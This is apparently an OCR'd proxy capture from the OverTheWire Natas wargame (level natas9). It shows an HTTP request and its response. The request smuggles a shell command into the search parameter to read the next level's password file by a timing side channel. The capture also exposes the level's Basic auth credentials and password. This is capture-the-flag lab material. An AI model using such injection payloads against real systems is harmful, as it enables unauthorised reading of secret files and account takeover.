 Request
Raw Params Headers Hex
GET /?needle=;sleep%20$(cat%20/etc/natas_webpass/natas10|cut%20-c1|tr%20n%204)%20%23
HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 11 Sep 2018 16:51:06 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas9", "pass":
"W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit
value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
? < + > Type a search term 0 matches
1,216 bytes | 4,448 millis